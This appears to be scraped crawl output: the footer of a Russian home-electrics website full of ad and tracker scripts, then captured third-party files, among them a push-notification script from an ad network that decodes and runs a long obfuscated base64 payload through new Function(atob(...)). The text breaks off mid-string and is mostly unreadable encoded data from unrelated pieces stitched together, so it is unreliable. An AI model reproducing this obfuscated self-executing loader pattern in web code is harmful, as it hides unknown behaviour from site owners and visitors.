<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/Qu9C10LrRgtCw0YbQuNGPINC4INGE0YPQvdC60YbQuNC4LCDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INGN0LrRgdC/0LvRg9Cw0YLQsNGG0LjQuCDQstCy0L7QtNC90L4t0YDQsNGB0L/[base64]/INGA0LDQsdC+0YLRiyDQuNC80L/Rg9C70YzRgdC90L7Qs9C+INGC0YDQsNC90YHRhNC+0YDQvNCw0YLQvtGA0LA8L2Rpdj48cD7QmNC80L/Rg9C70YzRgdC90YvQuSDRgtGA0LDQvdGB0YTQvtGA0LzQsNGC0L7RgDog0L/RgNC40L3RhtC40L8g0LTQtdC50YHRgtCy0LjRjyDQv9GA0LjQsdC+0YDQsCwg0L/[base64]/0LvQsNCy0LrQuNC1INC/0YDQtdC00L7RhdGA0LDQvdC40YLQtdC70Lg8L2Rpdj48cD7Qn9C70LDQstC60LjQtSDQv9GA0LXQtNC+0YXRgNCw0L3QuNGC0LXQu9C4OiDQutCw0Log0YDQsNCx0L7RgtCw0Y7RgiDQuCDQs9C00LUg0L/RgNC40LzQtdC90Y/[base64]/0YDQvtCy0L7Qu9C+0LrQuDwvZGl2PjxwPtCg0LDRgdGH0ZHRgiDRjdC70LXQvNC10L3RgtC+0LIg0L3QsNCz0YDQtdCy0LDRgtC10LvRjyDQuNC3INC90LjRhdGA0L7QvNC+0LLQvtC5INC/[base64]/0YDQvtGC0LjQstC70LXQvdC40LUg0LPRgNGD0L3RgtCwOiDRgtCw0LHQu9C40YbQsCDRgdGA0LXQtNC90LjRhSDQt9C90LDRh9C10L3QuNC5INC4INC/[base64]/RgtC+0YAg0YDQsNGB0YfRkdGC0LAg0YHQvtC/[base64]/RgNC+0YLQuNCy0LvQtdC90LjRjywg0L7QvdC70LDQudC9LdC60LDQu9GM0LrRg9C70Y/RgtC+0YA8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327742-15 -->
<div id="yandex_rtb_R-A-327742-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-15",
                renderTo: "yandex_rtb_R-A-327742-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Про электрику простым языком</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/guru220v" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/220vguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156102791406" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@220v.guru" rel="nofollow">info@220v.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48286277 = new Ya.Metrika({ id:48286277, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48286277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116652004-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116652004-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ZlgBY8z4GN-vrAz1HpCYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965567037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/HFr0.CaS.js
body_size: 14154
content:
!function(){let c=new Function(atob('[base64]/nvITnvI7nvJnnvYrnvZbnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIjnvYXnvIvnvZDnvZ3nvJXnvZ3nvYTnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvYXnvKDnvIznvJnnvIXnvLbnvYrnvIvnvIHnvILnvILnvJ/nvYrnvLDnvYXnvKDnvIznvJnnvIXnvLbnvYrnvJ/nvIznvIPnvInnvILnvIDnvYrnvLDnvYXnvYTnvYTnvYbnvZ3nvJXnvZznvYTnvYfnvZ3nvJXnvZ/nvYfnvZ3nvJXnvZ7nvYfnvZ3nvJXnvZnnvYfnvZ3nvJXnvZjnvYfnvZ3nvJXnvZvnvYfnvZ3nvJXnvZrnvYfnvZ3nvJXnvZXnvYDnvIvnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIrnvYXnvIXnvYHnvITnvYTnvJbnvJvnvIznvJ/nvY3nvIfnvZDnvYrnvYrnvZbnvIvnvILnvJ/nvYXnvIHnvIjnvJnnvY3nvIbnvZDnvZ3nvJXnvZ3nvZbnvIbnvZHnvIXnvLbnvYrnvIHnvIjnvIPnvIrnvJnnvIXnvYrnvLDnvZbnvIbnvYbnvYbnvYTnvJbnvIHnvIjnvJnnvY3nvIHnvZDnvIXnvLbnvYrnvI7nvIXnvIznvJ/nvK7nvILnvInnvIjnvKznvJnnvYrnvLDnvYXnvIbnvYTnvLPnvITnvZbnvIfnvYbnvZDnvL7nvJnnvJ/nvITnvIPnvIrnvLbnvYrnvIvnvJ/nvILnvIDnvK7nvIXnvIznvJ/nvK7nvILnvInnvIjnvYrnvLDnvYXnvIHnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIfnvZbnvJDnvI7nvILnvIPnvJ7nvJnnvY3nvIDnvZDnvYrnvKXnvKvnvJ/nvZ3nvYPnvK7nvIznvL7nvYrnvYHnvILnvZDnvYznvLbnvLDnvYHnvJ3nvZDnvIDnvYbnvYrnvZznvLfnvIDnvKPnvIbnvJ7nvKjnvL7nvYrnvZbnvITnvIvnvYXnvI7nvLbnvJ3nvLDnvYTnvJ/nvIjnvJnnvJjnvJ/nvIPnvZbnvI7nvLbnvJ3nvLDnvZDnvZ3nvJXnvZznvZbnvJvnvIznvJ/[base64]/[base64]/[base64]/nvI/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvL3nvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y957y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrujobujpbujprujpvujoDujofujpzujpvujoPnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZrnvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvL/[base64]/57y257yK572F572K24/[base64]/nvI/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLnnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y557y257yK572F572K24/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLvnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y757y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrJgsmSyZ7Jn8mEyYPJhcmAyYDJn8mCyYTnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvZ/nvZ7nvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvLTnvYHnvLfnvYHnvIznvZ3nvZDnvYrnvL7nvJvnvJXnvILnvLXnvIjnvJ7nvJfnvZXnvJvnvKvnvLrnvLznvIbnvKLnvIXnvKXnvKXnvJfnvZTnvYrnvYHnvIznvZznvZDnvYrnvLvnvJrnvIHnvKLnvJ7nvJznvJXnvZ7nvI/nvZnnvZznvZrnvLXnvJjnvLfnvKrnvL/nvILnvIXnvLnnvYrnvYHnvIznvZ/nvZDnvYrnvKfnvZnnvKznvIXnvJ/nvZrnvKfnvLznvLrnvLznvJTnvJ/nvKjnvInnvInnvKvnvIznvZ7nvKznvKLnvYrnvYHnvIznvZ7nvZDnvYrnvKrnvLvnvLfnvLvnvJrnvIznvIvnvInnvJfnvKvnvI7nvJnnvJrnvZXnvIrnvZnnvZjnvJTnvZrnvJrnvYrnvYHnvIznvZnnvZDnvYrnvLHnvJXnvZ/nvZ3nvYrnvYbnvYrnvIrnvKznvI7nvJ3nvJjnvLTnvLrnvLLnvYrnvZbnvLTnvZDnvInnvLbnvYrnvI7nvJ/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ3nvYbnvIznvZnnvYTnvZbnvLTnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ7nvYbnvIznvZnnvYTnvZbnvLfnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/nvIjnvJnnvJjnvJ/nvIPnvYznvLbnvLDnvZbnvITnvIvnvYXnvYznvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/[base64]/nvIjnvJnnvJjnvJ/[base64]/[base64]/[base64]/[base64]/762y762N762q762x762s762/[base64]/762y762N762q762x762s762/[base64]/nvZ7nvZjnvZvnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvYrnvZbnvJvnvIznvJ/nvY3nvIznvK7nvZDnvYrnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvKznvYTnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYrvv7Lvv6Pvv6Pvv5jvv7bvv6rnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvI7nvZXnvZ/nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/[base64]/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKrnvYTnvYbnvYrnvYvnvJvnvIjnvJ/nvJ7nvITnvILnvIPnvZDnvZ/nvYrnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvI7nvLbnvIrnvYXnvYrus6fus6Tus6jus6rus7/us6Lus6Tus6XnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvZTnvIznvYTnvYTnvLDnvLbnvYrnvIXnvJ/nvIjnvIvnvYrnvLDnvYTnvYbnvYrnvYvnvIHnvIznvIPnvIrnvJjnvIznvIrnvIjnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKjnvYXnvYTnvYTnvYbnvYrnvYvnvI7nvILnvJjnvIPnvJnnvL7nvIjnvIPnvInnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvJTnvYTnvZbnvITnvIvnvYXnvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvYTnvJbnvIHnvIjnvJnnvY3nvIznvKnnvZDnvIznvJrnvIznvITnvJnnvY3nvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvLbnvYrnvIrnvIjnvJnnvKXnvITnvIrnvIXnvKjnvIPnvJnnvJ/nvILnvJ3nvJTnvLvnvIznvIHnvJjnvIjnvJ7nvYrnvLDnvYXnvLbnvYrnvIznvJ/nvI7nvIXnvITnvJnnvIjnvI7nvJnnvJjnvJ/nvIjnvYrnvYHnvYrnvI/nvITnvJnnvIPnvIjnvJ7nvJ7nvYrnvYHnvYrnvI/nvJ/nvIznvIPnvInnvJ7nvYrnvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvYHnvYrnvIDnvILnvInnvIjnvIHnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvJjnvIznvKvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvIvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvKHnvITnvJ7nvJnnvYrnvYHnvYrnvJrnvILnvJrnvZvnvZnnvYrnvLDnvYTnvLbnvYrnvJnnvIXnvIjnvIPnvYrnvLDnvYXnvIznvKnnvZDnvZPnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIznvKnnvZbnvJDnvYTnvZbnvIznvK7nvYbnvZDnvYrnvYvnvJjnvIznvZDnvYrnvYbnvKfnvL7nvKLnvKPnvLbnvYrnvJ7nvJnnvJ/nvITnvIPnvIrnvITnvIvnvJTnvYrnvLDnvYXnvIznvKnnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvIznvKvnvZDnvIPnvIjnvJrnvY3nvLXnvKDnvKHnvKXnvJnnvJnnvJ3nvL/nvIjnvJznvJjnvIjnvJ7nvJnnvYXnvYTnvZbnvIznvKvnvLbnvYrnvILnvJ3nvIjnvIPnvYrnvLDnvYXnvYrnvL3nvKLnvL7nvLnnvYrnvYHnvKPnvYHnvYznvYznvLbnvLDnvYTnvZbnvIznvKvnvLbnvYrnvJ7nvIjnvJnnvL/nvIjnvJznvJjnvIjnvJ7nvJnnvKXnvIjnvIznvInnvIjnvJ/[base64]/nvIDnvYDnvJjnvJ/[base64]/nvIjnvIznvInnvJTnvL7nvJnnvIznvJnnvIjnvYrnvLDnvYznvZDnvZDnvZ3nvJXnvZnnvYTnvJ/nvIjnvJnnvJjnvJ/[base64]/nvY3nvIznvKrnvZDnvKfnvL7nvKLnvKPnvLbnvYrnvJ3nvIznvJ/nvJ7nvIjnvYrnvLDnvYXnvIznvKvnvLbnvYrnvJ/[base64]/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvYrnvI7nvJ/nvIjnvIznvJnnvIjnvYrnvYvnvYvnvL/nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL/nvYTnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvIznvKrnvLbnvYrnvJ/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvIrnvYXnvYrPj8+Kz57Pm8+Oz5/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvIznvZTnvYTnvYTnvYvnvYvnvL7nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL7nvYTnvZbnvJDnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvJ7nvIjnvJnnvL7nvJjnvI/nvJ7nvI7nvJ/nvITnvI/[base64]/nvY3nvIznvLnnvZDnvInnvLbnvYrnvIrnvIjnvJnnvKjnvIHnvIjnvIDnvIjnvIPnvJnnvJ7nvK/nvJTnvK7nvIHnvIznvJ7nvJ7nvKPnvIznvIDnvIjnvYrnvLDnvYXnvIznvL/nvYTnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/[base64]/nvILnvInnvJTnvYrnvLDnvYTnvJbnvITnvIvnvYXnvKTnvYTnvJbnvInnvLbnvYrnvI/[base64]/nvYHnvIznvKLnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/[base64]/nvLbnvIrnvYXnvYruspfuspHusofuspDusqPusoXusofusozuspbnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvIvnvZznvYTnvYTnvLDnvLbnvIrnvYXnvYrRptGq0b/[base64]/[base64]/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ/nvI/nvZ7nvYTnvYTnvYbnvYrnvZLnvYrnvZbnvI/nvZvnvZDnvIrnvYXnvYrvkYLvkaPvkanvkJ3vkaPvkazvkaDvkajvkajnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZjnvZ3nvYTnvYTnvZbnvI/nvZrnvZDnvYrnrY3nrZ3nrZrnrK3nrZjnvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrKXnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZXnrK/nrKHnvYrnvZbnvI/nvZXnvZDnvYrnrb/nrKznvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZjnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZ7nrZnnrZ3nvLHnvJXnvZ/nvZ3nrZznrZbnrZPnrZfnrZXnrK3nrZPnrZ/nrZ3nrK/nrKHnvYrnvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvZjnvZDnvIrnvYXnvYruv6buv4vuv4vuv4juv5DnvYrnvYHnvIjnvYXnvZ3nvJXnvI7nvI/nvZvnvYTnvYTnvYbnvYrnvLHnvJXnvZ/nvZ3nvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvYrnvYbnvIHnvILnvI7nvIznvJnnvITnvILnvIPnvLbnvYrnvIXnvILnvJ7nvJnnvIPnvIznvIDnvIjnvYrnvLDnvYbnvYrnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvLHnvJXnvZ/nvZ3nvJnnvILnvLHnvJXnvZ/nvZ3nvJ7nvIjnvIPnvInnvLHnvJXnvZ/[base64]/pu6/i+6/i+6/iO6/[base64]/[base64]/Mk8yUzI7MgcyNzIXnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZrnvZ7nvYTnvYTnvLDnvYTnvZbnvITnvIvnvYXnvYznvI/nvJ/nvJHnvJHnvI/nvJ7nvZHnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYDnvZ3nvJXnvZ7nvIjnvZXnvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZznvZXnvYfnvZ3nvJXnvZznvIjnvJHnvJHnvI/nvJznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvYrnvZfnvYLnvYLnvYrnvYbnvI/nvJnnvYbnvYrnvYLnvYrnvYTnvZHnvZ3nvJXnvZ3nvYTnvJbnvI/nvJjnvYXnvI/nvJznvYTnvZbnvI/nvJ/nvZDnvI/nvJznvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvI/nvJ/nvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJjnvYXnvI/nvJvnvYTnvJbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvZvnvZrnvKvnvZ/nvK7nvKnnvZ3nvL3nvI7nvJTnvIfnvKTnvKDnvL3nvIbnvIDnvInnvLznvZznvL/nvYrnvYHnvI/nvJvnvYTnvZbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvLXnvJznvK7nvJ3nvJ7nvIfnvLjnvLXnvZrnvJrnvJjnvJnnvKHnvLXnvLnnvK/nvJfnvLTnvJrnvZ3nvYrnvYHnvYrnvYrnvYbnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYTnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJrnvYXnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvJXnvZDnvInnvLbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvLDnvYHnvI/nvJTnvZDnvLbnvJbnvYrnvIPnvIDnvIHnvIfnvInnvYrnvZfnvI/nvIbnvYHnvYrnvITnvInnvYrnvZfnvZ3nvJXnvZ/nvI7nvZrnvIznvYHnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvZfnvZ3nvJXnvZznvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvJDnvLDnvYHnvI/nvJfnvZDnvLbnvLDnvZbnvITnvIvnvYXnvI/nvJXnvLbnvYrnvJnnvJ/nvITnvIDnvYrnvLDnvYXnvYTnvZDnvZDnvZDnvYrnvYrnvYTnvI/nvJXnvZDnvYrnvIXnvJnnvJnnvJ3nvZfnvYLnvYLnvYrnvYbnvIrnvYXnvYrTu9O60rvTsdO607jTtNO807vnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZXnvZXnvYTnvYTnvYbnvYrnvYLnvYrnvZbnvJvnvIznvJ/nvY3nvI/nvKznvZDnvI/nvJ3nvYXnvI/nvJXnvYTnvZbnvIznvL3nvYXnvYTnvZbnvJvnvIznvJ/nvY3nvI/nvK/nvZDnvYznvLbnvL